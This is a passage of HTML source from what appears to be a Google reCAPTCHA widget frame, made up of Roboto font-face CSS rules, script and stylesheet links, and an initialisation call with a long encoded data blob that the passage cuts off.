  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WNwFKy1KPvIvb71Y_MFtaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WNwFKy1KPvIvb71Y_MFtaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WNwFKy1KPvIvb71Y_MFtaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ChQFAOlTDiMKMwpLDolzDosOVOBnDk8OCIkRRw4VDw5TDocKcVXjCssOnChEeUcKvLxPDkCTDuMO0H1PCjC06A8KRwr3CiMKKTsOSw4/CkSxTwrNVwo13HS3CosO5I8KbwotNMHlkLztdGMKdCC5TTC/DhylJEi5/wpTCvQrCpsKAw5zDvsOKw44NBjXClsKSw6YDWjPDnMONQhlKwp4YdF5FKsO5w7DDtcKXw5Fxw50zTR3CokBcK8K4w7NURsK8w6QQwqFLcMKewp8HDQ8Lw7t+ZsKew7B6wp/ChsKWPF7Cp8KOWisow40iw61/YzPCvMO3CkPDuT0GCDwDeBIYwqh8WjTDuynDqcKhBzh3BMK8BsKSwrVfShbDgFHCumI/w6UvUHLDrsO/woTDrhfDhcOKccOfw4c9GhhFKh3Dsz1CwrfDqMOEGzfDgMKlLARYB8OAw7HDp8Kyw6/[base64]/[base64]/w5cVwpvChcO4UE4Kw4jCvVLCti7CjkENYhQTVjM3wqzChMOJwqImwrDCm8KPW2/DlcK5fjnCnnzDoTLDnQ5cw58Ew7HCrwRrw4nCszJjFW3CigY4Xk3DnT86w6rCnMKUTcOtw5XDqMKZDMOjf8OSwr95w51Gwo3ChTnCiTIQwpPCizBEwrHDrAXDgsOtHcOcZ3YwEMOqOwo/wo/Co8KIw6ReRcK1dWzClGPDpjbCm8KzNAlNe8OQw6jCkUfClMKjwrLDhUNCVG3CoMOHw7XCs8ObwqzCpTdkwqHDk8O9woN2w7sNw5wXRlo7w7jCk8K+F1HDpsOZAy/DnF/DtcOtIhNQwoYHwrYfw4pmw4zDkAsTw5QHL8O3w7YZwoTDkxtaGcOKwqDDj8KmKcOJVBdweVwKdyLCv8OARsKzNMOyw7wJTMOEB8O4Y8KXTsKWwprCsFDCnT0uGx/CrcKuDCjDiMOnwoTCssKfW3fDs8ONc3N+RE/DsTRqwqjCs8KdXcObVMO5w6zDqgLCi1daw6LDgcKXBCzDhHslXT7CuQAQShJhWFDCt3BIwrg6wrEbUylSwq8sHsKeYcKSD8KFwqvDu8KVwq/DuXnCvDRHw419w4pAAgfCknrCtW0ENMOUw4kHdF/CvsO+ScK8DMKPa8KNOsOSw6/DukTCrnjDl2lBOcKkSsOWH8OCw6dMIyFzw7x3dxxnZcOHSBs/CsKwXm8Nw5TCgzs5FjxkC8OWwp43Y3rCjcOLBsO2wqfDmiskUcKTw5gBe8OTKDh/wr50QB/[base64]/CnMONw6PDscOUJXIbGC7DtRHDhQYNIcKKOUnDiMKRw64NFh8bwr/CgMKBfyjClH9Bw43CtjhbeMKUWMOAw6hkw5dTaRQHw5TCq2/CmsKLH3UKZSgoC0nCkcOPaBbDmmLCh2QwZsKsw5TDgcKGGht4wpI3wr3CpxwJe1zCkk8DwqdZwrJ6UG08K8O6w63DusOKwoR5w4zCtsK8ODLCl8Obwrh+wp/[base64]/wrHCscO2XMO7wqNSLgM1HMKGMnLDlB9/w6vDmcO8K1PCjRrCo8KILcK0TcKUbcOpwoXCm2E3wrpDwpzDoWnCvMOQGsOtwqrDt8Oew7AjwoVUw6gXEBHDocK/AcKfTMOFRCbCnkDDrsOBwpLDqQciwolHw63DjMOIwpNSwqLCkcKpXcO2f8KiNMKFQGjDslNiwpHDoGZNZC3Cu8OrekxcPcOHD8Ktw64wfnTDj8KqFMOadxfDrmrCh8K0w7LCtDtmwp8nwoEAw6bDpy7CisKEHA8/w7IUwrjDpsOCwqjCjsK4wrNwwqnCk8Kuw4zDg8KzwrbDpwDCknBlDQ0VwqbDs8OFw58cbx48cwHChgUkPcKtw7sTw4DDlsKGw43CusO6wrsnwpQkMMOQw5Irw4lte8K3wpXCin/Cp8Ohw5nDt8OyE8KFdMOXwptsCMOydsOFe1DClsKfw4vDoDnCsMKSwq0uwr/CosK1woXCsGx/wqrDjcOcP8OlRsOyBcO1E8OlwrBUwpfCnMOaw6zCoMOBw6/[base64]/DosO0A8OaXCfCrcOfw7YQJMKVw5JBw4gGQRpwaMOoMGLDvhvDp8OnXsOqIAbDosOXwpZBw50WwpPDn8Kdwp/DgW1ew5U3wqc9a8OzBsOESCcsJMKyw4PCpyBranHCusOxWxwgIMKaekIEwq1mCkPDs8KYB8KDdx/[base64]/CisOtZsKIOQtURyQUwoRSw5LDv8OiOnZpQcKQw4s1w6FSYnMQGV3DncKWRiM9bQrDrsOVw53CnXvCv8OjZjB5GF7CrMO9dhDCmcOdwpPDoTzCtHMeRMKtwpVzwpfDu38VworDgQtfI8Odw79Hw49/w7ZFL8KVQMKAJMOLOMKhwqwHw6EIw5cQAsKmIsOWV8OHw5jDicKGwqXDkiZNw5vDrk8bAcOOc8OFVcKMTMK2LjxSBsO8w5DDhcK+wrbCm8K/S0xkSsKqTHtTwp7DuMKKwpTCncK+IcOgDB10dxEjNzgBXMOqX8OKwrfCgMKGw7s7w5TClcK+w6hjXcKNZ8OVdcKOw6Y0w5DDl8O9wqDDnsK/wppHH2XCnHrCo8O4Rn/CtMKbw5TDkjjDpxXCksKkwoEmFsOxSsKjw7TCgDTDthVkwoDDgsK8TsO2w4HDm8ORw6VhRMOzw5XCo8OtKMKtwqhSQcKmSyvCl8KPw6bCnQc8w7rDk8KMZl3Cr3vDp8K7w6hTw5gAEsKhw5BkUMOjfDPCqMKRGwnClk/DnCtlRcOoRUvDhX3CqRXCtyDCqkbCrjkWc8KLEcOHwo/CnsO2wpjDii3CmUnCpkvDhcKjwoMvIzbDoRfCqi7CgMK6NsO2w5d5wqVpdsKCaGNfw51cdnRVwrbCmMOQAcKCLC7CvWnDrcOjwqvCljRqwp7DsVLDn24oBiTDhmk+Xh7DrcOiB8OowpkNwoYhw5c5QQtBAFPCh8K9w63CmkYAw7HCsCDChA/CoMKcwoQdLUdzbcKrw47Dt8K3bsOSw4FQwosAw65PPMKNw6h6w7shw5hPKsONSQBJWsKGw7wZwpvDl8Onwr4qw6jDijPDrx7CscKTDGZqDsOnacK/YksVwqZ8woNIwo4ywrAuw7/CqinDhsOwK8KRw5Fjw7rCvcKvVsK+w6PDkVF7SAnDgTbCg8KXXcKgOsOwAxxpw6Mew7bDjHIkwofDmXxsasO+fUjCpMOvKsKNP3RXJsOVw5oVw5w7w5bDsyfDsiRLw7ExR3rCjsOlw5fDo8Oxw5g2aRQPw6dyw4zDlsO6w6YewoYbwqDCjBc4w4Nmw5Nmwoocw55Iwr/[base64]/ClMOWw7zDoSAWw4LChMO6DSjDhsOaw7PDucK6w7TCr3TCocKMD8OsTsKjwq7Cl8Ojw77Ch8KdworCl8KNwqQYZiEcw5LDnmTChXl6ecOSIcKnw4XCj8Kbw7kMwobDgMKIw50qEXZ3LHVZw6Bxwp3DkMOfUsOXFy/Ck8OWwoHDksOtf8OIfcOnR8KqQMO9OxPDgDfDuD3DqmrDgcKEKUjClWPDmcKJwpQnwo3Dlg9QworDoMOfOcKWYFoXb1IpwplTTcKFwq/DvXVENsKwwqIjw6wAEW/CrXcZaCYZQDPCsGNJORvDuT/[base64]/w70KNsKTwpgAw5/[base64]/DplHDuMKQAT8yYy3CtsOvw6pqG1XDrsOAYl7DqmvDucKfcMK7AcKKW8Ocw4dwwrTCoGXCjA/Dvhsiw7fCi8OgUxl1w5Z+YsOLScONw7lULsOtPh12QGNbwpouFFjCqCnCvcOza0PDv8OMwqPDhsKAChAGwrzDjMOXw5LCsGnDvAYPUx1tOMKiOsO4L8K5Z8K8woIXwo/CkcO9NMKrewXDoGsAwrM8d8K3woHDp8Kcwo4uwq12H3DChEfCpznCp0fDhANTwq4OGB8TD3h7w4wGBcORw5TDjh7DpMO4FDnDgAbDuFDCuFgLMVgUG2ofw4BzHsKdaMOaw4ZGSlzDsMKKw7fDlTPCjsO+d15BFz/DjsK7wrouwqdtwrDDhzpFccKXTsKeYXrDr39vwofCjcOAwpcqw6RmRMOZw7h/[base64]/[base64]/CiyjCqFrDpHs2Ewd9wp7DlHE+AUzDlBXDjsOhVhFQw7JfCw1nasOaQsK/JXvCkyLDkcOmw4B8w5taKgNywrkiwrnDpDLCvXoEDsOEPU80wp5RUMKIMMO6w6/ChwVXwpVlw5jCnW7CvGHDs8OFO2nDvh/[base64]/wrlZw5sXahzCrCrCjMOxw77Dp8OLw7jCghvCtcOBwp0ew5lZw7d2c8Oja8KTRsK2VH7Ck8Ofw7zCkiPDqcKew5kLw7TCgC3DjcOUwqzDm8OmwqjCosOob8KWOcO/[base64]/R3XCpMKVwoLCrcOFw6RIwp/CoQ4Bb1NiwoHDgcKaJFoYFsKIwqMbR0bCt8ONG0DCr0l0wr4pwoJhw6RKMCcqw6TDtsKSZxHDnRQ4wo/CrDNADcKIw4LDm8Oyw7J9w4FlYsOgK3TCnmTDjFFkTsKBwqwjw7vDmjM9w4VjUcKww5HCr8KUIAjDiVthw4bCmGlrw6lpVB3DhgHCgMOIw7fDgHrCpxbDi1BhcMKdw4nCksK/wq/DnX0Iw6jCpcOiSHrDiMOhw5LCj8KHczJWw5HDiCIGYnI1w7jCnMO1wqrCgh14EmjCljnDk8KTXMKwH04iwrDDqcKbVcKywrs/wql7w4nCgRHCg1smYhjDlsKaJsOvwoE2wojDskDDkwQywpfCiiPCscOEGgE7CDwZWHzDiSJnwrTDljbDrsK/w7bDuw/Dt8O5eMK4wofCh8OPI8OMABXDjgAHU8OURGXDicOmUsKDDMOow57CjMKRwpkJwprCuVPCqRR2dVlpX2TDr2zDjcOUU8OOw4LChMKcwqTCkcOwwrVmUHsVG0cyRiBeZcOgwq/DnS3CnVUmwrFmw4bDg8K6w6EZw73CksKqdhU5w6cOaMKHfyHDuMK5BcK0fhEVw53DszfDm8KOZVgzEMOowqnCkxoUwpTDscO+w58Jw6HCux8iFMKyVcOkB23DjcKJBURGwqYffsOsX0LDg2dSwpMewrArwqVYRCrCnB3CoVHCsg/DtGvDncONLmNTVDggwovCqmMSw5zCsMOZw6Ixw5rDpsOtUH4Dw4pAwpVScsKtG2LClmHDpMK9aHNtA2rDosKTcC7CnisFw40Fw5UbACUyJVzClsKMUlrCi8KUZ8K0U8O7woRPWcKmTkQ/w63Dq2zDuloYw7MzUh9uw5NCwoXDhH/[base64]/CqsKWwp5gw44AWMOIwpXCvRnCg8KNwojDj8ORR8K8bSnDgA3CtjzDjMK2wpDCrMOiw4FLwqQow4HDlE/CoMOTw7LChlLDgcKfJUAPwp4vw5hNdcKMwr8dUsKMw6rDrQzDnVHDtRofw4lSwrzDqz7Dv8KvX8KJwpnDjsOYwrYlcjfDpDZwwrlwwp9iwoxIw6RRIcKWOznCnsOVw5vCkMKGTyJrwqVWWhsGw5DCpFfCnXoyYcObF1vDgXXDi8OKwr3DtAs9w7/[base64]/CtcKWWnbChcKrDl7Ch8KiTcK/[base64]/CqsKyXMK8LiAeesKKwrg7w4cYdsOYbMO1GSDDv8OEeSw0w4PCkXJzb8O6wqnCj8OAw5XDj8Kpw7RlwoASwrhawrlpw4/ChFFvwqJ9bAfCsMO8f8OKwpRjw7vDqj9kw5lHw7jCtnDDtSbDgcKtwq1GBsOHJcKfAibCr8KPEcKew590w5rCmx11w7IlJWnDtjgiw4wGHDxBYWvCtcK1wqzDhcOncAp3wqzCqh0FcsKuFRdywpx7wq3Cmx3CmV7Cvx/CnsKsw45Xw7x3woTDk8OuGMO9JwnCg8Kaw7Vcw6BrwqQIwrpJwpcsw4FiwoclI3cEw682P3gSWh7CtmgXw5zDjMK1w4zCu8KBV8O8acKtw6VXwqo+bjXChmUdaVxcwpDDny9Aw7nCk8Otwr8SHSwGwpbCp8KzEVTDnsK4WsOlFiHCsVowI23DocOTRBwjbsOrb0/[base64]/w4Auw5jCmMOAem/CgWJrwoLDqXBZVMKnwpxFwqLCtCHCgQVqcj4Jw4nDh8OBw7k2wrg8w7fDp8K3GArDgcKawqA3wr0xF8O7VyTDq8O/wr3CmcKIwrvCpVIkw4PDriMkwoY7VjPCocOPF3MeVHplI8O8YcKhBS5OZMKow5jDgTVAwq03RxfDhGtfw6jCrVPDs8K9BwlQw4zCn3hywrrCkgRaPXLDhhbDnTfCt8OWwq3ClcOVayHDiQ/Dk8O2GBZNw7HCvFoBwr1jGcOlAMO2VUtfw55PIcKCJkc1wo8IwrvDmcKlJsOuUT3CnzPDinTDizPCgsO/w7fDoMKGwrQmB8KEEyxlO2FWEi/CqG3CvzLCr3TDnVMuIMKaDsKGwrnCiwHDuFHDgsKHADjDpMKwG8Opwr/DqMKbXsOAPcKpw7MbEGEDw4TDkT3CnMO/[base64]/CrcK8w57CrHc5DMKIw7cmw47CpcOtwpwDwqdFCFY4QMOqwqwSw7EeCS/Ds37Dt8OKNzXDuMOTwrHCqDbDuS5XTSQADFHCtW7ClsK0cDRcw63DmcKiLQIKL8OoF3s4wqZWw5FXG8OFw4vCnxMzwqohMALDvD7DlMO/w6ULPMOJGMOowqUgSybDlMK0wofDncKxw6HCuMK/[base64]/wphAcMOIw7YiwrvCqwQYTQFrwo/[base64]/CgsK5McK3wqXCvWDCoHnDusKBYyRIwr0SdQXCukrDgB3CpsKtUQdjwoDDukrCs8ODw6DDvsKXMAVVTMOYwojCrwPDrsKHAVZFw5gswrvDnXvDkjdjBsOJw6PCqMO/Em7Ds8K7HxzDhcOOZSbCg8ObbUnCg2kedsK0WMOnwqPCjcKewrTCuUvDg8KhwowMaMOBwokpwrHCvifDrDbDrcKzRg7CgALDl8O4DBzCs8O2w6vCuFZCK8O4ZhfDpcKMRMOjecK8w4kGwrJxwr3DjcKTwq/[base64]/[base64]/[base64]/w5bDn8OGw7TDhS3Cv8O2w5DDvMO0KsOOMVdIR8OnZRUHGlp8w4t/[base64]/ClMO0wrd9F8KMw4nDr8OXw40pPsKGV8O3LXLCnCbDqsKow55obcO6bsKtw40PEcKfw5/[base64]/b1Y2aBpXwqFhXQ9uwqvCrR3CgWLDgQnCtlhMKsOqQG4Lw6cvwpfDmcOgwpXDmsKfDWFMw7jDrXVdw50xVQhWfRDCvDTCtFbCsMOSwqIYw5nDhsOcw6BbOBY7d8Olw7HCjyPDlmjCp8OBJsKGwojCuCTCuMK/IcOXw4MaQSEnfcOdw4pTNAnDn8OJJMKlw6jDnUIyWijCjjgowqJZwq/DiAvCgmQ8wqfDksKlw6UZwrXDo0kYIcOsdkAYwqhiHsKlIibCncKIPgfDkHUEwr1HbcKmIsOow6ViU8KOSi3DmFdWwogawrJ1CCFCT8K/SsKfwpVWW8KFQMOAdVs2w7bDlTLDj8K3wr5kImkvXxM/w4LDlcOsw63ChsOnfFrDk1dsW8K0w4QvVMOnw6PDuBwQw7rDqcK/JCAAwolcU8KrMMK9woYJO1DDnD1nVcO7Xy/CgcKxW8KLRHvCg3nDmMOyJC8NwrR1wo/CpxHChQjCrTrCtMOFwq7Cl8ODOMOVw74dOsKow41Iwq9oYcKyIhXDjl0Dw5/Dm8ODw7XCqlbDngrCnD9rCMOEXsKhF1DDh8OEw5FPw6IhcQnCky7CtsKJwrjCssKfwq3DhcKdwq3CoyTDmyQtKyvCuBpqw4zDuMKpDmASMwNpw4jClMO3w593YcKqR8OkImMfwpPDj8OvwoXCt8KPHyvCoMKGw7